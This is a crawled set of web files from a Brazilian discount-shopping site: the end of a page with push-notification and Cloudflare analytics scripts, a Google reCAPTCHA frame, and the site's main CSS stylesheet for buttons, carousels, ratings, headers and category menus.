	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1xTcJt2K5mJTfvCkHfpaYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768428668860');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/css/style.css?v=1.3.79
body_size: 17997
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600,800');

:root {
  --primary-color-active: #97c520;
  --primary-color-hover: #799e1a;
  --secondary-color-active: #365f85;
  --secondary-color-hover: #2b4c6a;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
  --greyscale-color-7: #f2f2f2;
}

/*
* Regular 		400
* Semi-bold 	600
* Extra-bold 	800

* Density 13px
* 6px	0.462em	46.2%	5pt
* 7px	0.538em	53.8%	5pt
* 8px	0.615em	61.5%	6pt
* 9px	0.692em	69.2%	7pt
* 10px	0.769em	76.9%	8pt
* 11px	0.846em	84.6%	8pt
* 12px	0.923em	92.3%	9pt
* 13px	1.000em	100.0%	10pt
* 14px	1.077em	107.7%	11pt
* 15px	1.154em	115.4%	11pt
* 16px	1.231em	123.1%	12pt
* 17px	1.308em	130.8%	13pt
* 18px	1.385em	138.5%	14pt
* 19px	1.462em	146.2%	14pt
* 20px	1.538em	153.8%	15pt
* 21px	1.615em	161.5%	16pt
* 22px	1.692em	169.2%	17pt
* 23px	1.769em	176.9%	17pt
* 24px	1.846em	184.6%	18pt
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family: 'Open Sans', sans-serif;font-size:100%;font-style:inherit;font-weight:inherit;outline:0;vertical-align:baseline;margin:0;padding:0;}
:focus{outline:0 !important;box-shadow: none !important;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:normal;text-align:left;}
blockquote:before,blockquote:after,q:before,q:after{content:"";}
i,em{font-style:italic;}
b,strong{font-weight:bold;}
small{font-size:0.769em;}
big{font-size:1.231em;}
a img{border:0;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}
h1,h2,h3,h4,h5,h6{font-weight:bold;}
a:link,a:visited{color:var(--primary-color-active);text-decoration:none;outline:0;font-weight: 400;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
a:hover,a:active{color:var(--primary-color-hover);text-decoration:none;outline:0;font-weight: 400;-webkit-transition: all 0.1s linear;-moz-transition: all 0.1s linear;-o-transition: all 0.5s linear;transition: all 0.1s linear;}
a.primary:link,a.primary:visited{color:var(--primary-color-active);}
a.primary:hover,a.primary:active{color:var(--primary-color-hover);}
a.secondary:link,a.secondary:visited{color:var(--secondary-color-active);}
a.secondary:hover,a.secondary:active{color:var(--secondary-color-hover);}
a:focus,input:focus,select:focus,textarea:focus {outline:0;}
input,select,textarea{background: #fff;min-height: 25px;border-radius: 5px;padding: 5px;border: 1px solid var(--greyscale-color-2);color:var(--greyscale-font-3);}
input:focus,select:focus,textarea:focus{border: 1px solid var(--primary-color-active) !important;}
input[type=text],input[type=email],input[type=password],textarea, textarea.form-control,select.form-control {height:auto;border: 1px solid var(--greyscale-color-2);background: #fff;font-weight: 400;font-size: 13px;color: var(--greyscale-font-1);border-radius:5px;}
textarea, textarea.form-control{height:130px;}
::-webkit-input-placeholder {color:var(--greyscale-font-2);}
::-moz-placeholder {color:var(--greyscale-font-2);}
:-ms-input-placeholder {color:var(--greyscale-font-2);}
:-moz-placeholder {color:var(--greyscale-font-2);}
input:-webkit-autofill,input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active,
textarea:-webkit-autofill,textarea:-webkit-autofill:hover, textarea:-webkit-autofill:focus, textarea:-webkit-autofill:active,
select:-webkit-autofill,select:-webkit-autofill:hover, select:-webkit-autofill:focus, select:-webkit-autofill:active{
    -webkit-box-shadow: 0 0 0 30px #fff inset !important;
    transition: background-color 5000s ease-in-out 0s;
}
.input-bg-grey{background:var(--greyscale-color-3) !important;}
.input-sz-lg{height: 50px !important;}
.input-sz-big{height: 60px !important;}
.input-font-13{font-size:13px !important;}
input.monetary{max-width:130px;}
body{background:#fff;font:normal 13px/150% 'Open Sans', sans-serif;color:var(--greyscale-font-3);}

.btn-large {font-size: 1.154em; height:60px;font-weight:800 !important; padding: 0 10px; text-transform:uppercase; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 600; text-decoration: none !important; line-height: 18px;}
.btn-big {font-size: 1em; padding: 11px 25px; text-transform:uppercase; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 25px;letter-spacing: 0.5px;}
.btn-big:hover{font-weight:400;}
.btn-medium {font-size: 1.154em; padding: 10px 10px; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 15px;}
.btn-small {font-size: 1.000em; padding: 8px 8px; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 15px;}
.btn-box{width:100%; font-size:1.154em; padding:10px; position: relative; overflow: hidden; cursor: pointer; font-weight: 700; text-decoration: none !important; line-height: 15px;}
.btn-full-size{width:100%;}

.btn-default,.btn-primary {background: var(--primary-color-active); border: 1px solid transparent; color: #FFF !important;}
.btn-default:hover,.btn-primary:hover,.btn-default:focus,.btn-primary:focus  {background: var(--primary-color-hover); color: #FFF;border:1px solid transparent;}
.btn-default:disabled,.btn-default[disabled],.btn-primary:disabled,.btn-primary[disabled] {background: #ccc !important;color: #999 !important;border: 1px solid #999 !important;}
.btn-secondary {background: var(--secondary-color-active); border: none; color: #FFF !important;}
.btn-secondary:hover,.btn-secondary:focus {background: var(--secondary-color-hover); color: #FFF;}
.btn-secondary:disabled,.btn-secondary[disabled] {background: #ccc !important;color: #999 !important;border: 1px solid #999 !important;}
.btn-link{background-color:transparent;border:none;color:var(--greyscale-font-1) !important;}
.btn-gray {background: var(--greyscale-color-2); border: none; color: #FFF;}
.btn-gray:hover {background: var(--greyscale-color-1); color: #FFF;}
.btn-white {background: #fff; border: 1px solid var(--greyscale-color-4); color: var(--secondary-color-active);}
.btn-white:hover { color: #FFF;}
.btn-icon{background: transparent;border: none;cursor:pointer;max-width: 56px;max-height: 56px;}
.btn-icon:hover{background: var(--primary-color-active);border-radius: 5px;}
.btn-round{border-radius:50%;}

p{color:var(--greyscale-color-1);}
h1{text-align:center;font-weight:800;font-size:2.500em;color:var(--secondary-color-active);}
h1 img{margin:0 20px;}

h1.title2{font-size: 2em;text-align: left;overflow:hidden;position:relative;text-transform:uppercase;}
h1.title2:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 4px solid #eeeeee;height: 10px;margin-left: 10px;}

p.white-space-line{white-space: pre-line;}

.success{display:none;color:#28a745!important;}
.error{display:none;color:#e30044 !important;}

.pb-1em{padding-bottom:1em !important;}
.pb-2em{padding-bottom:2em !important;}
.pb-3em{padding-bottom:3em !important;}
.pb-4em{padding-bottom:4em !important;}
.pb-5em{padding-bottom:5em !important;}

.pt-1em{padding-top:1em !important;}
.pt-2em{padding-top:2em !important;}
.pt-3em{padding-top:3em !important;}
.pt-4em{padding-top:4em !important;}
.pt-5em{padding-top:5em !important;}

.mb-1em{margin-bottom:1em !important;}
.mb-2em{margin-bottom:2em !important;}
.mb-3em{margin-bottom:3em !important;}
.mb-4em{margin-bottom:4em !important;}
.mb-5em{margin-bottom:5em !important;}

.mt-1em{margin-top:1em !important;}
.mt-2em{margin-top:2em !important;}
.mt-3em{margin-top:3em !important;}
.mt-4em{margin-top:4em !important;}
.mt-5em{margin-top:5em !important;}

.rounded-circle{border-radius:50%;}

.form-check-label{margin-top: .4rem;}

.with-errors{padding:3px 5px;color:#e30044 !important;}

.form-loading{display:none;max-width:35px;max-height:35px;}
.form-loading-msg{display:none;color:var(--primary-color-active);}
.form-loading-msg-text{font-size:13px;}
.form-loading-msg-icon{font-size: 20px;}

.mb-col{margin-bottom:30px;}

.translatex-50{transform: translateX(-50%);}
.translatey-50{transform: translateY(-50%);}
.translate-50{transform: translate(-50%,-50%);}

/*
* checkbox and radio
*/
input[type=checkbox], input[type=radio] {-moz-box-sizing: border-box;box-sizing: border-box;padding: 0;}
input[type=checkbox], input[type=radio] {margin: 4px 0 0;margin-top: 1px\9;line-height: normal;}
.be-checkbox, .be-radio {display: block;line-height: 22px;margin: 0;padding: 3px 0;}
.be-checkbox input[type=checkbox], .be-checkbox input[type=radio], .be-radio input[type=checkbox], .be-radio input[type=radio] {margin: 0;display: none;width: 22px;}
.be-checkbox input[type=checkbox]+label, .be-checkbox input[type=radio]+label, .be-radio input[type=checkbox]+label, .be-radio input[type=radio]+label {padding-left: 0;}
.be-checkbox label, .be-radio label {margin-bottom: 0;}

.be-checkbox input[type=checkbox]:checked+label:before, .be-checkbox input[type=radio]:checked+label:before, .be-radio input[type=checkbox]:checked+label:before, .be-radio input[type=radio]:checked+label:before {content: "\f00c";color: var(--primary-color-active);border-color: var(--primary-color-active);font-family: 'Font Awesome 5 Free';font-weight: 900;}
.be-checkbox input[type=checkbox]+label:before, .be-checkbox input[type=radio]+label:before, .be-radio input[type=checkbox]+label:before, .be-radio input[type=radio]+label:before {content: "";width: 18px;height: 18px;display: inline-block;border: 1px solid var(--greyscale-color-2);margin-right: 6px;font-size: 13px;font-weight: 100;line-height: 15px;vertical-align: bottom;text-align: center;background-color: var(--greyscale-color-5);cursor: pointer;}
.be-checkbox input[type=checkbox].required:not(:checked)+label:before, .be-checkbox input[type=radio].required:not(:checked)+label:before, .be-radio input[type=checkbox].required:not(:checked)+label:before, .be-radio input[type=radio].required:not(:checked)+label:before {border:2px solid red;}
	
.be-radio-icon,.be-checkbox-icon {display: block;margin: 0;padding: 7px 0;}
.be-radio-icon.inline, .be-checkbox-icon.inline {display: inline-block;}
.be-radio-icon input[type=radio],.be-checkbox-icon input[type=checkbox] {margin: 0;display: none;width: 25px;}
.be-radio-icon input[type=radio]:checked+label,.be-checkbox-icon input[type=checkbox]:checked+label {border-color: var(--primary-color-active);color: var(--primary-color-active);}
.be-radio-icon label,.be-checkbox-icon label {cursor: pointer;margin: 0;width: 30px;height: 30px;line-height: 25px;border: 1px solid #d5d8de;text-align: center;font-size: 20px;vertical-align: middle;color: grey;}

/*
* Menu childs component
*/
ul.menu-childs li{position:relative;}
ul.menu-childs li.parent > span.carret:after{content: "\f0da";transition: 0.3s;color: var(--secondary-color-active);font-family: "Font Awesome 5 Free";font-size:20px;font-weight: 900;position: absolute;top: 6px;right: -3px;z-index: 99;cursor: pointer;}
ul.menu-childs li.parent.down > span.carret:after{transform: rotate(90deg); transition: 0.3s;}
ul.menu-childs li ul{padding-left:20px;display:none;}

/*
* Accengage Notification
*/
#_prompt_overlay{display:none !important;}
#_prompt_overlay.showit{display:block !important;}
#pushr{display:none;z-index: 999999 !important;position: fixed;max-width: 100%;top: 0 !important;left: 50% !important;transform: translateX(-50%) !important;background: #fff;width: 500px;padding: 20px;border-radius: 0 0 5px 5px;box-shadow: 1px 1px 10px #999;}
#pushr .pushr-container{}
#pushr .pushr-container p{color:var(--greyscale-font-1);font-size:1.2em;}
#pushr .pushr-container p.title{font-weight:900;font-size:1.3em;}
#pushr .pushr-container .bell-notify{width: 60px;height: 60px;display: block;background: var(--secondary-color-active);border-radius: 50%;text-align: center;}
#pushr .pushr-container .bell-notify i{line-height: 60px;font-size: 28px;color: #fff;}
#pushr .pushr-footer {text-align: center !important;display: flex;justify-content: space-evenly;}
#pushr .pushr-footer #pushr-deny {color: var(--greyscale-font-1);min-width: 125px;}
#pushr .pushr-footer #pushr-deny:hover{background:var(--greyscale-color-7);}
#pushr .pushr-footer #pushr-accept{min-width: 125px;}
#pushr .pushr-footer #pushr-accept:hover{background:var(--primary-color-hover) !important;}

/*
* Project colors
*/
.color-primary{color:var(--primary-color-active);}
.color-secondary{color:var(--secondary-color-active);}
.text-primary{color:var(--primary-color-active) !important;}
.text-secondary{color:var(--seconday-color-active) !important;}
.bg-primary{background-color:var(--primary-color-active);}
.bg-secondary{background-color:var(--secondary-color-active);}
.bg-greyscale-3{background: var(--greyscale-color-3);}
.bg-greyscale-4{background: var(--greyscale-color-4);}
.border-top{border-top: 1px solid var(--greyscale-color-4) !important;}
.border-bottom{border-bottom: 1px solid var(--greyscale-color-4) !important;}
.border-left{border-left: 1px solid var(--greyscale-color-4) !important;}
.border-right{border-right: 1px solid var(--greyscale-color-4) !important;}

/*
 * Bootstrap columns border diviser
 */
.col-border:not(:last-child){border-right: 1px solid var(--greyscale-color-4);}
@media (min-width: 768px) {.col-sm-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}
@media (min-width: 992px) {.col-md-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}
@media (min-width: 1200px) {.col-lg-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}

/*
 * Bootstrap 5 columns
 */
.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths,
.col-xg-5ths {position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px;}
.col-xs-5ths {width: 20%;max-width: 20%;float: left;}
@media (min-width: 768px) {.col-md-5ths {width: 20%;max-width: 20%;float: left;}}
@media (min-width: 992px) {.col-lg-5ths {width: 20%;max-width: 20%;float: left;}}
@media (min-width: 1400px) {.col-xg-5ths {width: 20%;max-width: 20%;float: left;}}

/*
* Bootstrap columns same height
*/
.eq-height .row{overflow: hidden; }
.eq-height [class*="col-"]{margin-bottom: -99999px;padding-bottom: 99999px;}

/*
* OWL CAROUSEL 
*/
.owl-carousel{ 
    display:none;
}
.owl-loaded{position:relative;}
.owl-stage-outer{margin: 0 20px;overflow: hidden;width: 100%;}
.owl-stage{margin:auto;}
.owl-item {float: left;}
.owl-nav {font-size: 1.923em;color:var(--primary-color-active);}
.owl-nav .owl-prev{position: absolute;top:calc(50% - 12px);left:0;}
.owl-nav .owl-next{position: absolute;top:calc(50% - 12px);right:0;}
.owl-nav .owl-prev.disabled,.owl-nav .owl-next.disabled{color:#cbcbcb;opacity:.5;}
.owl-nav .owl-prev i,.owl-nav .owl-next i{font-weight: 900;}
.owl-dots {display: table; width: 100%; text-align: center; margin: 20px 0 0;}
.owl-dots div {display: inline-table; width: 12px; height: 12px; margin: 0 7px; background:var(--primary-color-active);opacity:.5; border-radius: 50%;}
.owl-dots div.active {background: var(--primary-color-hover);opacity:1;}
.owl-nav.disabled,.owl-dots.disabled {display: none !important;}

/*
* SLICK CAROUSEL
*/
.slick-track .slick-prev,
.slick-track .slick-next{background:none;}
.slick-track .slick-prev:before,
.slick-track .slick-next:before{font-family: 'IcoFont' !important;color:var(--primary-color-active);}
.slick-track .slick-prev:before{content:"\eac9";}
.slick-track .slick-next:before{content: "\eaca";}

/*
* BOOTSTRAP CAROUSEL
*/
.carousel-control-next, .carousel-control-prev{color:var(--secondary-color-active) !important;font-size:25px;}
.carousel-indicators li{background-color:var(--secondary-color-active) !important;}

/*
* SPLIDEJS
*/
.splide__slide img {width : 100%;height: auto;}
.splide--draggable>.splide__track>.splide__list>.splide__slide{cursor:pointer;}

/*
* Vertical align
*/
.outer {display: table;height: 100%;width: 100%;text-align: center;}
.middle {display: table-cell;vertical-align: middle;}

/*
* Loading ajax
*/
.loading{display:none;text-align:center;}
.loading img{max-width:60px;}
.loading-css{width:100%;height:80px;padding:10px 0;text-align:center;}

/*
* Autocomplete component
*/
.autocomplete{z-index: 999999;}
.autocomplete>div{padding: 5px 10px;}
.autocomplete>div i.fa,
.autocomplete>div i.ic{color:var(--secondary-color-active);margin-right: 10px;}
.autocomplete>div.selected{background:#dcdcdc;}
.autocomplete>div:hover:not(.group){background:#f5f5f5;}

/*
* Select2 component
*/
.select2-container--open .select2-dropdown{z-index:99999;}

/*
* Rating components
*/
.rating.select,.rating.select span{cursor:pointer;}
.rating span{color:#dddddd;}/*Default */
.rating span.checked{color:#ff9900;}/*Selected */
.rating.select:hover span,.rating.select > span:hover:before{color:var(--primary-color-active);}/*Selecting */
.rating.select > span:hover ~ span:before {
   color:#dddddd;/*Not selected */
}

.star-rating{margin:5px 0;}
.star-rating > fieldset {border: none;display: inline-block;}
.star-rating > fieldset:not(:checked) > input {display:none;}
.star-rating > fieldset:not(:checked) > label {float: right;width: 16px;height: 30px;overflow: hidden;white-space: nowrap;cursor: pointer;font-size: 18px;color: #16a085;padding-top: 5px;margin-right: 2px;}
.star-rating > fieldset:not(:checked) > label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color:#dddddd;}
.star-rating > fieldset:not(:checked) > label:hover,.star-rating > fieldset:not(:checked) > label:hover ~ label {color: #ff9900;}
.star-rating > fieldset:not(:checked) > label:hover:before,.star-rating > fieldset:not(:checked) > label:hover ~ label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color: #ff9900;}
.star-rating > fieldset > input:checked ~ label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color: #ff9900;}

.wishlist-add{cursor:pointer;font-size:2em;color: #fff;}
.wishlist-add i{-webkit-text-stroke: 2px var(--secondary-color-active);}
.wishlist-add:hover i{-webkit-text-stroke: 2px var(--primary-color-active);}
.wishlist-add.active{color:var(--primary-color-active);}
.wishlist-add.active i{-webkit-text-stroke: 2px var(--primary-color-active);}

.photo-upload{position:relative;}
.photo-upload img{max-width: 100%;max-height: 100%;}
.photo-upload .photo-edit{display:none;cursor:pointer;position: absolute;font-size: 25px;bottom: 30px;left:50%;transform: translateX(-40px);color:#3eb7ba;}
.photo-upload .photo-edit .dz-preview{display: none;}
.photo-upload .photo-remove{display:none;position: absolute;bottom: 30px;left:50%;transform: translateX(5px);}
.photo-upload:hover .photo-edit,.photo-upload:hover .photo-remove{display:block;}

.progress.bg-white{background-color: #fff;}
.progress-bar{background-color:var(--primary-color-active);}

/*
* ICONS
*/
.ic-text{margin-right: 10px;}

/*
* BEGIN header
*/
promo{width: 100%;height: 60px;display: block;background: #343434;padding-top: 18px;}
promo p{text-align: center;vertical-align: middle;}
promo .text1{color: yellow;font-size: 2em;font-weight: 900;margin-right: 10px;}
promo .text2{color: #fff;font-size: 2em;}

alert{width: 100%;height: 50px;display: block;background: #f8d7da;padding-top: 10px;}
alert p{text-align: center;vertical-align: middle;color:#721c24;margin-top: 5px;}
alert a{color:#721c24 !important;}
alert .text1{font-size: 1.3em;font-weight: 900;margin-right: 10px;}
alert .text2{font-size: 1.3em;}

.accept-cookie{display:none;position: fixed;left: 0;bottom: 0;width: 100%;z-index: 999;background: #fff;border-top: 1px solid var(--greyscale-color-6);box-shadow: 0px 8px 12px 5px #000000;padding: 10px 0;}
.accept-cookie h1{font-size: 1rem;color: var(--greyscale-font-3);text-align: left;padding-bottom: 5px;}
.accept-cookie p{font-size: 0.9rem;}

.header-blocks{display: flex;align-items: center;}
.header-blocks > div:not(:first-child){margin-left:20px;}
.header-blocks .b-search{flex-grow:2;}

.b-logo{position:relative;}

.b-custom ul li{float: left;}
.b-custom ul li:not(:first-child){margin-left:10px;}
.b-custom ul li a{display: flex;flex-direction: column;justify-content: center;align-items: center;text-transform: uppercase;color: #fff;}
.b-custom ul li a i{margin-bottom:3px;font-size: 20px;}

.pagination{display: flex;flex-direction: column;align-items: center;}
.pagination span{color: var(--greyscale-color-1);text-transform: lowercase;margin-bottom: 5px;}
.pagination .pag-nav{display: flex;}
.pagination .pag-nav li{height:36px;border-radius:5px;}
.pagination .pag-nav li.active{background: var(--primary-color-background);}
.pagination .pag-nav li a{height:100%;}
.pagination .pag-nav li a:hover{color:#fff;}
.pagination .pag-nav li a i{padding-top:4px;}
.pagination .pag-nav li.previous a,
.pagination .pag-nav li.next a{color:var(--secondary-color-active) !important;}

.cta-social{position: fixed;right: 0;top: 166px;display: flex;flex-direction: column;z-index: 100;}
.cta-social .cta-social-it{width: 50px;height: 50px;display: flex;align-items: center;justify-content: center;color: #fff;font-size: 18px;}
.cta-social .cta-social-it.youtube{background: #e62d27;}
.cta-social .cta-social-it.instagram{background: #f09433;background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );}
.cta-social .cta-social-it.facebook{background: #3b5997;}
.cta-social .cta-social-it.pinterest{background: #e60023;}

header{padding:22px 0;background:var(--secondary-color-active);border-bottom: 2px solid var(--primary-color-active);}
header .container-categories-md{display:none;z-index:999999;position:fixed;top:0;left:0;width:70%;height:100%;background:var(--primary-color-active);overflow: auto;}
header .container-categories-md .top-logo{min-height:41px;padding:25px 0;width:100%;position:relative;}
header .container-categories-md .top-logo img{margin-left: 40px;max-width:40px;}
header .container-categories-md .top-logo .container-categories-btn-close{cursor:pointer;position:absolute;top: 15px;right: 40px;font-size: 3.077em;color:#fff !important;}
header .container-categories-md ul{border-top: 1px solid var(--primary-color-hover);}
header .container-categories-md ul li{padding:10px 40px;border-bottom: 1px solid var(--primary-color-hover);}
header .container-categories-md ul li a{color:#fff !important;}
header .header-categories-btn,header .header-searchbox-btn{display:none;color:var(--primary-color-active) !important;font-size:1.846em;vertical-align: middle;}
header .logo{max-height:45px;max-width: 100%;}
header .logo-link{width: 100%;height: 100%;position: absolute;}
header .logo.animated{height:45px;}
header .logo-fav{display:none;position: absolute;top: 28px;left: 50%;transform: translateX(-50%);z-index:1;}
header .logo-fav img{max-height: 30px;}
header .searchbox{width:100%;background-color:#FFF;border-radius:5px;position: relative;height: 45px;}
header .searchbox .query{background:transparent;border:none;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
header .searchbox .query:-webkit-autofill,header .searchbox .query:-webkit-autofill:hover, header .searchbox .query:-webkit-autofill:focus, header .searchbox .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
header .searchbox .btn-advertiser {margin: 0 10px;position: absolute;right: 50px;top: 5px;display: flex;width: 150px;padding-left: 20px;align-items: center;height: 35px;}
header .searchbox .btn-advertiser input[type=checkbox]{margin-top:0;margin-right:5px;position: absolute;left: 0;}
header .searchbox .btn-advertiser span{overflow: hidden;text-overflow: ellipsis;-webkit-line-clamp: 2;-webkit-box-orient: vertical;max-height: 38px;display: -webkit-box;}
header .searchbox .btn-categories {margin:0 10px;position: absolute;right: 55px;top: 8px;border-left: 1px solid #dcdcdc;}
header .searchbox .btn-categories select{padding-right: 20px;-moz-appearance:none;-webkit-appearance:none;appearance:none;max-width: 140px;font-size: 12px;}
header .searchbox .btn-categories select + i.fa {position: absolute;top: 10px;right:0;pointer-events: none;color:var(--greyscale-font-1) !important;}
header .searchbox .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
header .action-buttons{padding-top:9px;float:right;}
header .action-buttons li{float:left;display: -webkit-box;}
header .action-buttons li:not(:last-child){margin-right:25px;}
header .action-buttons li a{display: -webkit-box;}
header .action-buttons li a:hover,header .action-buttons li a:active{color:var(--primary-color-active);}
header .action-buttons li a:hover p{color:var(--primary-color-active);-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
header .action-buttons li a.dropdown-item{font-size: 0.8em;}
header .action-buttons p.text,header .action-buttons a.text,header .action-buttons a.text p{color:#fff;line-height: 16px;max-width: 90px;}
header .action-buttons li i{font-size:27px;}
header .country{display: inline-flex;}
header .country .ic-text{margin-right:0;}
header .country .nav-country .current-country{border: 1px solid #fff;border-radius: 5px;width: fit-content;padding: 4px 8px 3px 6px;margin-top: 2px;font-size: 0.8em;color:#fff;}
header .country .nav-country .current-country img{margin-top: -3px;margin-right:3px;}
header .country .nav-country a{color: var(--greyscale-font-1);font-size: 0.8em;}
header .country .nav-country a[aria-expanded=true]{border-bottom: none;border-radius: 5px 5px 0 0;}
header .country .nav-country .dropdown-menu{top:-2px !important;width:200px;border: 1px solid var(--greyscale-color-7);border-radius: 5px 0 5px 5px;}
header .country .nav-country .dropdown-menu .bht{width: 74px;height: 1px;position: absolute;right: 0;top: -1px;background: #fff;}
header .country .nav-country .dropdown-menu .it-country{font-size:0.8em;}
header .country .nav-country .dropdown-menu .it-country img{margin-right:5px;}
header .user-photo{width:30px;height:30px;max-width:30px;max-height:30px;margin-right:5px;}
/*
* END header
*/

/*
* BEGIN blocks
*/
block{}
/*
* END blocks
*/

/*
* Grapesjs + Bootstrap
*/
.gjs-dashed .container,
.gjs-dashed .container-fluid{padding-bottom:2em;}
.gjs-dashed .container,
.gjs-dashed .container-fluid,
.gjs-dashed .container .row,
.gjs-dashed .container-fluid .row,
.gjs-dashed .container .col,
.gjs-dashed .container-fluid .col,
.gjs-dashed .container [class*="col-"],
.gjs-dashed .container-fluid [class*="col-"],
.gjs-dashed .custom-div{min-height:50px;}

/*
* BEGIN categories
*/
categories{display:block;background: #fff;}
categories .departments{background:#fff;height: 100%;}
categories .departments p.title{text-transform:uppercase;font-size:1.077em;font-weight:600;color: var(--greyscale-font-3);background-color:#f2f2f2;padding:15px;}
categories .departments ul{padding:10px 0;}
categories .departments ul li{padding:7px 30px 5px 20px;position:relative;height: 31px;}
categories .departments > ul > li:hover,categories .departments ul li:active{background-color: var(--greyscale-color-3) !important;transition: 1s;}
categories .departments ul li i.plus{position: absolute;right: 10px;top: 5px;font-size: 20px;color:var(--secondary-color-active);}
categories .departments ul li a{display:-webkit-box;color: var(--greyscale-font-3) !important;overflow: hidden;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
categories .departments > ul > li a i{margin-right:5px;font-size: 18px;}
categories .departments > ul > li:hover > a{color: var(--primary-color-active) !important;}
categories .departments ul li ul{display:none;position: absolute;right: -250px;width: 250px;z-index: 9;top: 0;background: var(--greyscale-color-3) !important;padding: 0;}
categories .departments ul li ul li{padding:7px 20px 7px 20px;}
categories .departments > ul > li:hover > ul{display:block;}
categories .departments > ul > li > ul > li:hover > a{color: var(--primary-color-active) !important;}
